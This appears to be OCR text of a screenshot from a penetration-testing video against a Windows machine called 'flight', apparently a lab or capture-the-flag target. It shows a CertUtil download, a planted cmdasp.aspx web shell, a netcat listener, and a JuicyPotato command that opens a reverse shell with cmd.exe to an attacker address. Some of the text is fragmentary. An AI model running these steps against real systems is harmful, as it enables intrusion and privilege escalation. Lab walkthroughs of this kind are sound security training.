 1 2 3 4 10.10.14.119 21:08
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
0000 ...
0578
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/5/2023 5:57 PM css
d----- 5/5/2023 5:57 PM fonts
d----- 5/5/2023 5:57 PM img
d----- 5/5/2023 5:57 PM js
-a---- 5/5/2023 5:58 PM 1400 cmdasp.aspx
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
PS C:\inetpub\development>
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nlvp 9999
listening on [any] 9999 ...
-a---- 10/31/2022 8:14 PM 15557
-a---- 10/31/2022 8:07 PM 1049
-a---- 5/5/2023 4:19 PM 1215
-a---- 10/31/2022 8:14 PM 5754
-a---- 5/5/2023 4:19 PM 1125
PS C:\windows\temp> .\JuicyPotato.exe -t * -p " 119 9999 -e cmd.exe"
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTok oth
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\windows\temp>
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...